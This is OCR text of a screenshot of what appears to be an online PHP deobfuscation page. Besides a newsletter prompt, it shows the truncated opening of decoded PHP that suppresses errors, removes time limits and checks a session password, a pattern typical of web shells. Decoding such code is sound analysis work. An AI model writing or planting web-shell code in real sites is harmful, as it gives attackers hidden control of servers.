
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php error_reporting(0); set_time_limit(0);
session_start(); $auth_pass = "cf45..